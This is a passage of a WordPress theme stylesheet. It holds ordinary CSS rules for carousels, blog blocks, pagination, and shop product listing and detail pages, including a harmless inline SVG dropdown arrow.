	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	transform: scale(1, 0);
	opacity: 0;
	visibility: hidden;
	transform-origin: bottom center;
	transition: 500ms ease;
}

.home-showcase__buttons__item {
	padding: 10px 38px;
	width: 150px;
	text-align: center;
}

.home-showcase__buttons__item+.home-showcase__buttons__item {
	margin-top: 10px;
}

.home-showcase__title {
	margin: 0;
	text-align: center;
	font-size: 16px;
	font-weight: 400;
	color: var(--ambed-black, #3c3531);
	margin-top: 15px;
}

.mobile-nav__wrapper .home-showcase .row [class*=col-] {
	flex: 0 0 100%;
}

.mobile-nav__wrapper .home-showcase__inner {
	padding: 15px 0px;
	background-color: rgba(0, 0, 0, 0);
}

.mobile-nav__wrapper .home-showcase__title {
	color: var(--ambed-white, #ffffff);
}

/*--------------------------------------------------------------
# Boxed Version
--------------------------------------------------------------*/
body.boxed-wrapper {
	background-color: var(--ambed-extra, #f2eeeb);
}

.boxed-wrapper .page-wrapper {
	max-width: 1530px;
	margin-left: auto;
	margin-right: auto;
	background-color: #fff;
	box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);
}

/*--------------------------------------------------------------
# Dark Version
--------------------------------------------------------------*/
.main-header__logo .dark-logo {
	display: block;
}

.main-header__logo .light-logo {
	display: none;
}

.main-header__logo img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.main-menu-two__logo .dark-logo {
	display: none;
}

.main-menu-two__logo .light-logo {
	display: block;
}

.main-menu-two__logo img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.main-menu-three__logo .dark-logo {
	display: none;
}

.main-menu-three__logo .light-logo {
	display: block;
}

.main-menu-three__logo img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

/*--------------------------------------------------------------
# Owl Styles
--------------------------------------------------------------*/
.owl-with-shadow .owl-stage-outer {
	overflow: visible;
}

.owl-with-shadow .owl-item {
	opacity: 0;
	visibility: hidden;
	transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;
}

.owl-with-shadow .owl-item.active {
	opacity: 1;
	visibility: visible;
}

.owl-dot-one .owl-dots {
	margin: 0;
	display: flex;
	justify-content: center;
	align-items: center;
}

.owl-dot-one .owl-dots .owl-dot {
	margin: 0 5px;
}

.owl-dot-one .owl-dots .owl-dot span {
	margin: 0;
	display: block;
	width: 10px;
	height: 10px;
	background-color: var(--ambed-bdr-color, #e2ddda);
	border-radius: 50%;
	opacity: 1;
	transition: all 500ms ease;
}

.owl-dot-one .owl-dots .owl-dot.active span {
	opacity: 1;
	background-color: var(--ambed-black, #3c3531);
}

.owl-dot-one--lg .owl-dots {
	display: none;
}

@media (min-width: 1200px) {
	.owl-dot-one--lg .owl-dots {
		display: flex;
	}
}

.owl-dot-one--md .owl-dots {
	display: none;
}

@media (min-width: 768px) {
	.owl-dot-one--md .owl-dots {
		display: flex;
	}
}

.owl-dot-one--sm .owl-dots {
	display: none;
}

@media (min-width: 576px) {
	.owl-dot-one--sm .owl-dots {
		display: flex;
	}
}

.owl-nav-one .owl-nav {
	margin: 0;
	display: flex;
	justify-content: center;
	align-items: center;
}

.owl-nav-one .owl-nav button[class*=owl-] {
	margin: 0;
	padding: 0;
	border-radius: 50%;
	width: 50px;
	height: 50px;
	background-color: var(--ambed-bdr-color, #e2ddda);
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	color: var(--ambed-gray, #8b827d);
	transition: all 500ms ease;
	margin: 0 5px;
}

.owl-nav-one .owl-nav button[class*=owl-]:hover {
	background-color: var(--ambed-black, #3c3531);
	color: #fff;
}

.owl-nav-one--lg .owl-nav {
	display: none;
}

@media (max-width: 1199.98px) {
	.owl-nav-one--lg .owl-nav {
		display: flex;
	}
}

.owl-nav-one--md .owl-nav {
	display: none;
}

@media (max-width: 767.98px) {
	.owl-nav-one--md .owl-nav {
		display: flex;
	}
}

.owl-nav-one--sm .owl-nav {
	display: none;
}

@media (max-width: 575.98px) {
	.owl-nav-one--sm .owl-nav {
		display: flex;
	}
}

.swiper-button-prev,
.swiper-button-next {
	background-image: none !important;
}

.blog-sidebar__single.tag-sticky-2 .blog-sidebar__content-box:before,
.blog-sidebar__single.sticky .blog-sidebar__content-box:before {
	position: absolute;
	right: 0px;
	content: "";
	width: 40px;
	height: 40px;
	background-color: var(--ambed-base, #a47c68);
	z-index: 10;
	clip-path: polygon(50% 0%, 100% 0, 100% 100%, 50% 50%, 0 100%, 0 0);
	top: 7px;
}

.wp-block-cover-image .wp-block-cover-image-text,
.blog-details__content .wp-block-cover-image .wp-block-cover-text,
.blog-details__content .wp-block-cover-image h2,
.blog-details__content .wp-block-cover .wp-block-cover-image-text,
.blog-details__content .wp-block-cover .wp-block-cover-text,
.blog-details__content .wp-block-cover h2 {
	color: #fff;
}

.blog-details__content>.wp-block-cover {
	margin-bottom: 32px;
}

.blog-details__content {
	font-size: 16px;
	line-height: 2;
}

.blog-details__content .wp-block-quote.has-text-align-right {
	border-right: 2px solid var(--ambed-black, #1e1e22);
	border-left: 0;
}

.blog-details__content .wp-block-quote.has-text-align-right::before {
	right: auto;
	left: 30px;
	transform: rotateX(-180deg);
}

.blog-details__content .blocks-gallery-caption {
	margin-bottom: 24px;
}

.blog-details__content blockquote:not([class*=has-]),
.comment-content blockquote,
.blog-details__content .wp-block-quote {
	background-color: #f6f4f9;
	border-left: 2px solid var(--ambed-black, #1e1e22);
	padding-left: 30px;
	padding-right: 30px;
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
	margin-left: 0;
	margin-right: 0;
	border-radius: var(--ambed-bdr-radius);
}

blockquote {
	margin: 0 1.5em;
}

.blog-details__content blockquote:not([class*=has-])::before,
.comment-content blockquote::before,
.blog-details__content .wp-block-quote::before {
	content: '\f10d';
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: absolute;
	bottom: 0;
	transform: rotate(180deg);
	font-size: 100px;
	color: var(--ambed-base, #a47c68);
	opacity: 0.4;
	right: 30px;
	line-height: .9em;
	bottom: -25px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-style: italic;
}

.comment-content strong,
.blog-details__content strong {
	color: var(--ambed-black, #1e1e22);
}

.blog-details__content a:hover {
	color: var(--ambed-base, #a47c68);
	transition: all 500ms ease;
}

.wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}

.wp-block-pullquote {
	border-top: 4px solid #555d66;
	border-bottom: 4px solid #555d66;
	color: #40464d;
}

.wp-block-pullquote {
	margin: 0 0 1em;
	padding: 3em 0;
	text-align: center;
	border-radius: var(--ambed-bdr-radius);
}

.post .blog-details__content p.has-large-font-size {
	font-size: 2.25em;
}

.post .blog-details__content p.has-small-font-size {
	font-size: .9125em;
}

.wp-block-group.has-background {
	padding: 30px;
}

.wp-block-columns {
	margin: 30px 0;
}

.post-password-form label {
	font-weight: 600;
}

label {
	display: inline-block;
	margin-bottom: .5rem;
}

.blog-details__content .post-password-form label {
	font-size: 18px;
	font-weight: 600;
	color: var(--ambed-black, #1e1e22);
}

.comments-area h1,
.blog-details__content h1,
.comment-content h2,
.blog-details__content h2,
.comment-content h3,
.blog-details__content h3,
.comment-content h4,
.blog-details__content h4,
.comment-content h5,
.blog-details__content h5,
.comment-content h6,
.blog-details__content h6 {
	margin-bottom: 1rem;
	color: var(--ambed-black, #1e1e22);
}

.blog-details__content .post-password-form label {
	font-size: 18px;
	font-weight: 600;
	color: var(--ambed-black, #1e1e22);
}

.blog-details__content .post-password-form input[type=password] {
	width: 200px;
	height: 60px;
	background-color: var(--ambed-extra, #f2eeeb);
	color: var(--ambed-gray, #717178);
	padding-left: 30px;
	display: inline-block;
	vertical-align: middle;
	border-radius: var(--ambed-bdr-radius);
}

.blog-details__content .post-password-form input[type=submit] {
	width: 120px;
	height: 60px;
	background-color: var(--ambed-black, #1e1e22);
	color: var(--ambed-white, #ffffff);
	padding: 0;
	text-align: center;
	text-transform: capitalize;
	display: inline-block;
	vertical-align: middle;
	transition: all 500ms ease;
	border-radius: var(--ambed-bdr-radius);
}

.blog-details__content .post-password-form input[type=submit]:hover {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.post .blog-details__content p {
	line-height: 2em;
	margin-bottom: 1.5em;
}

.wp-block-cover-text strong {
	color: inherit;
}

.blog-details__content ul,
.comments-area ul,
.comments-area ol,
.blog-details__content ol {
	margin: 0 0 .5em .6em;
}

ul.list-unstyled.blog-details__meta.ml-0 {
	margin-bottom: 0.5em;
}

.comments-area ol ol,
.blog-details ol ol,
.blog-details ul ol,
.blog-details ol ul,
.blog-details ul ul,
.comments-area ul ul {
	margin-bottom: 0;
}

.blog-details .blocks-gallery-grid,
.blog-details .wp-block-gallery {
	margin-left: 0;
}

.wp-block-archives-list li,
.sidebar .widget.widget_archive li {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--ambed-gray, #717178);
	position: relative;
	line-height: 36px;
	font-size: 16px;
	text-transform: capitalize;
	color: var(--ambed-gray, #717178);
	transition: all 0.3s ease;
	z-index: 1;
}

.sidebar .widget ul.wp-block-social-links li a::after,
.sidebar .widget.widget_archive ul li a::after {
	content: '';
}

.wp-block-archives-list li a {
	color: inherit;
	transition: all 500ms ease;
}

.wp-block-archives.wp-block-archives-list {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 30px;
}

.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
	width: 100%;
	height: 60px;
	background-color: var(--ambed-extra, #f2eeeb);
	border: 1px solid var(--ambed-extra, #f2eeeb);
	outline: none;
	color: var(--ambed-gray, #717178);
	font-size: 16px;
	font-weight: 500;
	padding-left: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	font-family: var(--ambed-font, "Kumbh Sans", sans-serif);
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	border-radius: var(--ambed-bdr-radius);
}

.wp-block-categories-dropdown,
.wp-block-archives-dropdown {
	margin-bottom: 30px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 3.25em;
}

.wp-block-latest-comments__comment-meta {
	font-size: 18px;
	line-height: 1.889;
	font-weight: 500;
	color: var(--ambed-black, #1e1e22);
}

.wp-block-latest-comments__comment-date {
	font-weight: 500;
	color: var(--ambed-gray, #717178);
}

.wp-block-latest-comments__comment-date {
	display: block;
	font-size: .75em;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li {
	position: relative;
	padding-left: 68px;
	min-height: 44px;
}

.wp-block-latest-comments {
	padding-left: 0;
	margin-left: 0;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li::before {
	content: "\f075";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--ambed-black, #3c3531);
	width: 44px;
	height: 44px;
	color: var(--ambed-white);
	margin-right: 20px;
	transition: all 500ms ease;
	position: absolute;
	top: 0;
	left: 0;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li:hover::before {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white);
}

.wp-block-latest-posts__list.has-dates li {
	position: relative;
	padding-left: 64px;
	font-size: 16px;
	line-height: 1.889;
	font-weight: 600;
	transition: all 500ms ease;
	color: var(--ambed-gray, #717178);
}

.wp-block-latest-posts__list.has-dates {
	margin: 0;
	padding: 0;
	margin-bottom: 30px;
}

.wp-block-latest-posts__list.has-dates li::before {
	content: '\f302';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--ambed-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: var(--ambed-white, #ffffff);
	transition: all 500ms ease;
	position: absolute;
	top: 5px;
	left: 0;
}

.wp-block-latest-posts__list.is-grid.has-dates li::before {
	position: relative;
	top: auto;
	left: 0;
	margin-bottom: 10px;
}

.wp-block-latest-posts__list.is-grid.has-dates li {
	padding-left: 0;
}

.wp-block-search label {
	font-size: 18px;
	color: var(--ambed-black, #1e1e22);
	font-weight: 600;
}

.wp-block-search input[type=search] {
	display: block;
	border: none;
	outline: none;
	width: 100%;
	max-width: 300px;
	position: relative;
	line-height: 40px;
	padding: 19px 80px 19px 35px;
	background: var(--ambed-extra, #f2eeeb);
	color: var(--ambed-gray, #717178);
	display: block;
	font-size: 16px;
	font-weight: 500;
	font-family: var(--ambed-font, "Kumbh Sans", sans-serif);
	width: 100%;
	height: 60px;
	border: 1px solid var(--ambed-extra, #f2eeeb);
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.wp-block-search .wp-block-search__button {
	display: inline-block;
	vertical-align: middle;
	border: none;
	outline: none;
	background-color: var(--ambed-black, #1e1e22);
	text-align: center;
	color: var(--ambed-white, #ffffff);
	padding: 0 50px;
	font-size: 18px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	text-transform: capitalize;
	letter-spacing: .01em;
}

.wp-block-tag-cloud a {
	font-size: 18px !important;
	color: var(--ambed-gray, #717178);
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	transition: all 500ms ease;
}

.wp-block-rss li {
	position: relative;
	padding-left: 68px;
	font-size: 16px;
	font-weight: 600;
	color: var(--ambed-black, #1e1e22);
	min-height: 44px;
}

.wp-block-rss li+li {
	margin-top: 20px;
}

.wp-block-rss {
	margin: 0;
	padding: 0;
	list-style: none;
}

.wp-block-rss li::before {
	content: '\f09e';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--ambed-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: var(--ambed-white, #ffffff);
	transition: all 500ms ease;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
}

.blog-details__content .page-links {
	color: var(--ambed-black, #1e1e22);
	display: flex;
	align-items: center;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.blog-details__content .page-links span,
.blog-details__content .page-links a {
	display: flex;
	width: 40px;
	height: 40px;
	display: flex;
	color: var(--ambed-black, #1e1e22);
	align-items: center;
	justify-content: center;
	text-align: center;
	background-color: #f1f1f5;
	margin-left: 10px;
	font-size: 14px;
	font-weight: 500;
	line-height: 1;
	transition: all 500ms ease;
	border-radius: var(--ambed-bdr-radius);
}

.blog-details__content .page-links span {
	background-color: var(--ambed-base, #651fd4);
	color: var(--ambed-white, #ffffff);
}

.blog-details__content .page-links a:hover {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.news-sidebar__left .blog-pagination {
	margin-top: 30px;
}

.blog-pagination {
	display: flex;
	align-items: center;
	line-height: 1;
	margin-top: 30px;
}

.blog-sideabr__left .blog-pagination {
	margin-top: 60px;
}

.comments-area .blog-pagination {
	margin-top: -5px;
}

.blog-widget-pagination {
	justify-content: center;
	margin-top: 30px;
}

.blog-pagination a,
.blog-pagination span {
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 1;
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
	width: 50px;
	height: 50px;
	font-size: 16px;
	transition: all 500ms ease;
	border-radius: var(--ambed-bdr-radius);
}

.blog-pagination a.current,
.blog-pagination a:hover,
.blog-pagination span.current,
.blog-pagination span:hover {
	background-color: var(--ambed-base, #a47c68);
	border-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.blog-pagination span+span,
.blog-pagination a+span,
.blog-pagination span+a,
.blog-pagination a+a {
	margin-left: 10px;
}

.blog-details__content a,
.comment-content a,
.blog-details__content blockquote:not([class*=has-]) cite {
	color: var(--ambed-black);
}

.wp-block-latest-comments a,
.wp-block-latest-posts__list.has-dates li a,
.wp-block-rss li a {
	color: var(--ambed-black);
}

a.wp-block-button__link {
	background-color: var(--ambed-black);
	color: #fff;
}

.blog-details__content a.wp-block-file__button,
.wp-block-cover strong,
.wp-block-cover__inner-container a {
	color: #fff;
}

.wp-block-cover-text a {
	color: #fff;
}

.wp-block-calendar table th {
	background: var(--ambed-extra, #f2eeeb);
}

.widget .wp-block-categories li,
.widget .wp-block-page-list li,
.widget.widget_categories,
.widget.widget_nav_menu,
.widget.widget_pages {
	line-height: 37px;
}

.wp-block-latest-posts.wp-block-latest-posts__list,
ol.wp-block-latest-comments,
ul.wp-block-rss.wp-block-rss {
	margin-left: 0;
}

/*# Ambed Update Css - 20/10/2022 */
/*--------------------------------------------------------------
# Product
--------------------------------------------------------------*/
.shop-one {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.product__sidebar {
	position: relative;
	display: block;
}

.product__sidebar-single+.product__sidebar-single {
	margin-top: 30px;
}

.product__sidebar-title {
	font-size: 20px;
	font-weight: 700;
	line-height: 20px;
	margin: 0;
	margin-bottom: 22px;
}

.shop-search {
	position: relative;
	display: block;
}

.shop-search form {
	border-radius: 0px;
	position: relative;
	background-color: var(--ambed-base);
}

.shop-search form input[type=search],
.shop-search form input[type=text] {
	width: 100%;
	height: 60px;
	background-color: var(--ambed-base);
	border-radius: 0px;
	padding-left: 30px;
	padding-right: 30px;
	font-size: 16px;
	color: var(--ambed-white);
	font-family: var(--ambed-font);
	border: none;
	outline: none;
	font-weight: 400;
}

.shop-search form ::placeholder {
	color: inherit;
	opacity: 1;
}

.product__price-ranger {
	position: relative;
	padding: 27px 30px 30px;
	margin: 0;
	background-color: var(--ambed-primary);
}

.product__price-ranger.price-ranger {
	margin-top: 7px;
	margin-bottom: 0px;
}

.product__price-ranger .price-ranger .ui-widget-content {
	background: var(--ambed-white);
	border: none;
	height: 5px;
}

.product__price-ranger .price-ranger .ui-slider-handle {
	position: absolute;
	top: -5px;
	background: var(--ambed-base);
	border: 0;
	height: 14px;
	width: 14px !important;
	border-radius: 50%;
	margin-left: -2px;
	outline: medium none;
	cursor: pointer;
	z-index: 2;
}

.product__price-ranger .price-ranger .ui-slider .ui-slider-range {
	background: var(--ambed-base);
}

.product__price-ranger .price-ranger #slider-range {
	margin-left: 3px;
	margin-right: 0;
	margin-top: 0;
}

.product__price-ranger .price-ranger .ranger-min-max-block {
	position: relative;
	display: block;
	margin-top: 17px;
}

.product__price-ranger .price-ranger .ranger-min-max-block input {
	display: inline-block;
}

.product__price-ranger .price-ranger .ranger-min-max-block input[type="submit"] {
	position: relative;
	display: block;
	background: var(--ambed-black);
	float: right;
	text-align: center;
	border: none;
	color: #ffffff;
	font-size: 14px;
	font-weight: 700;
	margin-top: 0;
	cursor: pointer;
	padding: 5px 20px;
	border-radius: 0;
	z-index: 1;
}

.product__price-ranger .price-ranger .ranger-min-max-block input[type="submit"]:before {
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 3px;
	background-color: var(--ambed-base);
	-webkit-transition-delay: .1s;
	transition-delay: .1s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-property: all;
	transition-property: all;
	opacity: 1;
	z-index: -1;
}

.product__price-ranger .price-ranger .ranger-min-max-block input[type="text"] {
	position: relative;
	display: inline-block;
	color: var(--ambed-gray);
	font-size: 14px;
	font-weight: 400;
	width: 40px;
	line-height: 30px;
	border: none;
	padding: 0;
	text-align: center;
	background-color: transparent;
}

.product__price-ranger .price-ranger .ranger-min-max-block span {
	position: relative;
	display: inline-block;
	color: var(--ambed-gray);
	font-size: 14px;
	font-weight: 400;
	line-height: 40px;
	left: -2px;
}

.shop-category {
	position: relative;
	display: block;
	background-color: var(--ambed-primary);
	padding: 27px 15px 15px;
}

.shop-category .product__sidebar-title {
	margin-bottom: 13px;
}

.shop-category ul {
	position: relative;
	display: block;
}

.shop-category ul li {
	position: relative;
	line-height: 24px;
	font-size: 16px;
	text-transform: capitalize;
	color: var(--ambed-gray);
	margin-bottom: 5px;
}

.shop-category ul li:last-child {
	margin-bottom: 0;
}

.shop-category ul li a {
	position: relative;
	display: block;
	line-height: 24px;
	font-size: 16px;
	text-transform: capitalize;
	color: var(--ambed-gray);
	font-weight: 500;
	border-radius: 0;
	transition: all 0.3s ease;
	z-index: 1;
	padding: 8px 15px 8px;
}

.shop-category ul li a::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	background: var(--ambed-white);
	border-radius: 0px;
	z-index: -1;
	transform: scaleY(0);
	transform-origin: left;
	transform-style: preserve-3d;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.shop-category ul li a:hover:before {
	transform: scaleY(1);
}

.shop-category ul li:hover a,
.shop-category ul li.active a {
	color: var(--ambed-black);
	background: var(--ambed-white);
}

.shop-category ul li a:after {
	position: absolute;
	right: 20px;
	top: 5px;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f105";
	opacity: 1;
	font-size: 15px;
	color: var(--ambed-base);
	line-height: 30px;
	transform: scale(0);
	transition: all 200ms linear;
	transition-delay: 0.1s;
	z-index: 1;
}

.shop-category ul li a:hover:after,
.shop-category ul li.active a:after {
	color: var(--ambed-base);
	transform: scale(1);
}

.product__items {
	position: relative;
	display: block;
}

.product__showing-result {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 30px;
}

.product__showing-text-box {
	position: relative;
	display: block;
}

.product__showing-text {
	font-size: 16px;
	font-weight: 400;
}

.product__showing-sort {
	position: relative;
	display: block;
	max-width: 340px;
	width: 100%;
}

.product__showing-sort .select-box .nice-select {
	background-color: var(--ambed-primary);
	border-radius: 0;
	color: var(--ambed-gray);
	font-size: 14px;
	font-weight: 400;
	height: 60px;
	line-height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	width: 100%;
	margin-bottom: 0px;
}

.product__showing-sort .select-box .nice-select:after {
	position: absolute;
	right: 30px;
}

.product__all {
	position: relative;
	display: block;
}

.product__all-single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	background-color: white;
	transition: all 500ms ease;
	z-index: 1;
}

.product__all-img {
	position: relative;
	display: block;
	border: 1px solid var(--ambed-bdr-color);
	overflow: hidden;
	z-index: 1;
}

.product__all-img:before {
	position: absolute;
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(var(--ambed-black-rgb), 0.1);
	-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease, -webkit-transform 500ms ease;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(-70%);
	transform: translateY(-70%);
	z-index: 1;
}

.product__all-single:hover .product__all-img:before {
	visibility: visible;
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
	opacity: 1;
}

.product__all-img img {
	width: 100%;
	transition: all 500ms ease;
}

.product__all-single:hover .product__all-img img {
	transform: scale(1.05);
}

.product__all-btn-box {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	transform: rotate(45deg) scale(0);
	transition: all 600ms ease;
	z-index: 2;
}

.product__all-single:hover .product__all-btn-box {
	transform: rotate(0deg) scale(1);
}

.product__all-btn {
	padding: 5px 30px 5px;
}

.product__all-content {
	position: relative;
	display: block;
	text-align: center;
	margin-top: 18px;
}

.product__all-title {
	font-size: 18px;
	font-weight: 700;
	line-height: 18px;
	letter-spacing: -0.04em;
}

.product__all-title a {
	color: var(--ambed-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.product__all-title a:hover {
	color: var(--ambed-base);
}

.product__all-price {
	font-size: 14px;
	font-weight: 400;
	color: var(--ambed-gray);
	line-height: 24px;
	padding-top: 3px;
	padding-bottom: 4px;
}

.product__all-review {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.product__all-review i {
	font-size: 15px;
	color: var(--ambed-base);
}

.product__all-review i+i {
	margin-left: 5px;
}

/*--------------------------------------------------------------
# Product Details
--------------------------------------------------------------*/
.product-details {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.product-details__img {
	position: relative;
	display: block;
	overflow: hidden;
}

.product-details__img img {
	width: 100%;
	border: 1px solid var(--ambed-bdr-color);
}

.product-details__top {
	position: relative;
	display: block;
	margin-top: -10px;
}

.product-details__title {
	font-size: 34px;
	line-height: 44px;
	font-weight: 700;
	margin: 0;
}

.product-details__title span {
	position: relative;
	display: inline-block;
	color: var(--ambed-base);
	font-size: 20px;
	line-height: 26px;
	font-weight: 500;
	margin-left: 10px;
	letter-spacing: 0;
}

.product-details__reveiw {
	display: flex;
	align-items: center;
	margin-top: 19px;
	padding-bottom: 30px;
	margin-bottom: 21px;
	border-bottom: 1px solid var(--ambed-bdr-color);
}

.product-details__reveiw i {
	font-size: 16px;
	color: var(--ambed-base);
}

.product-details__reveiw i+i {
	margin-left: 4px;
}

.product-details__reveiw span {
	position: relative;
	top: 1px;
	line-height: 1;
	font-size: 16px;
	color: var(--ambed-gray);
	margin-left: 18px;
}

.product-details__content {
	position: relative;
	display: block;
}

.product-details__content-text1 {
	font-size: 16px;
	line-height: 30px;
	margin: 0;
	margin-bottom: 31px;
}

.product-details__content-text2 {
	font-size: 16px;
	line-height: 30px;
	margin: 0;
}

.product-details__quantity {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 20px;
	width: 100%;
}

.product-details__quantity-title {
	margin: 0;
	color: var(--ambed-black);
	font-size: 18px;
	line-height: 30px;
	font-weight: 700;
	margin-right: 20px;
}

.product-details__quantity .quantity-box {
	position: relative;
	width: 98px;
	border-radius: 0px;
	height: 50px;
}

.product-details__quantity .quantity-box input {
	width: 98px;
	border-radius: 0px;
	height: 50px;
	border: 1px solid var(--ambed-bdr-color);
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	font-family: var(--ambed-font);
	padding-left: 30px;
	outline: none;
	font-size: 18px;
	font-weight: 400;
	color: var(--ambed-gray);
}

.product-details__quantity .quantity-box button {
	width: 24px;
	height: 24px;
	background-color: transparent;
	color: var(--ambed-gray);
	font-size: 8px;
	position: absolute;
	top: 1px;
	right: 1px;
	background-color: #fff;
	border: none;
	border-left: 1px solid var(--ambed-bdr-color);
	border-top-right-radius: 0px;
	display: flex;
	align-items: center;
	justify-content: center;
	outline: none;
}

.product-details__quantity .quantity-box button.sub {
	bottom: 1px;
	top: auto;
	border-top: 1px solid var(--ambed-bdr-color);
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
}

.product-details__buttons {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 30px;
	margin-top: 30px;
}

.product-details__buttons-1 {
	position: relative;
	display: block;
}

.product-details__buttons-1 .thm-btn {
	background-color: var(--ambed-black);
}

.product-details__buttons-1 .thm-btn::before {
	background-color: var(--ambed-base);
}

.product-details__buttons-2 {
	position: relative;
	display: block;
	margin-left: 10px;
}

.product-details__buttons-2 .thm-btn {
	background-color: var(--ambed-base);
}

.product-details__buttons-2 .thm-btn:after {
	background-color: var(--ambed-black);
}

.product-details__social {
	position: relative;
	display: flex;
	align-items: center;
}

.product-details__social .title {
	position: relative;
	display: block;
}

.product-details__social .title h3 {
	color: var(--ambed-black);
	font-size: 18px;
	line-height: 18px;
	font-weight: 700;
}

.product-details__social-link {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: 30px;
}

.product-details__social-link a {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--ambed-black);
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	background-color: var(--ambed-primary);
	border-radius: 50%;
	height: 45px;
	width: 45px;
}

.product-details__social-link a+a {
	margin-left: 10px;
}

.product-details__social-link a:hover {
	color: var(--ambed-white);
	background-color: var(--ambed-base);
}

/*--------------------------------------------------------------
# Product Description
